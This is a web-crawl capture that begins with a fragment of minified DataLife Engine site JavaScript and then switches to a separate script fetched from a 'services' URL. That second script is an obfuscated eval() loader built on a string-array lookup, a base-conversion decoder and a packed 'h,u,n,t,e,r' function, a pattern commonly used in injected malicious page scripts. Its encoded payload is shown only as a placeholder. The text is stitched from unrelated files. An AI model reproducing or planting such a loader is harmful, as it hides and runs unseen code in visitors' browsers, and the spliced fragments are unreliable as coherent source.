hs&&0==t&&(t=!0,i.getScript(dle_root+"engine/classes/highslide/highslide.js",function(){hs.graphicsDir=dle_root+"engine/classes/highslide/graphics/",hs.numberOfImagesToPreload=0,hs.captionEval="this.thumb.alt",hs.showCredits=!1,hs.align="center",hs.transitions=["expand","crossfade"]})))})},300),setTimeout(function(){i("div[data-dlebclicks]").each(function(){var e=i(this).data("dlebid");i(this).find("a").on("click",function(){i.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"bannersclick",user_hash:dle_login_hash})})})},400),i("div[data-dlebviews]").each(function(){e.push(i(this).data("dlebid"))}),e.length&&setTimeout(function(){i.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{"ids[]":e,action:"bannersviews",user_hash:dle_login_hash})},1e3)});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=169327
body_size: 2479
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"kEhwzHlJZ",47,2,27))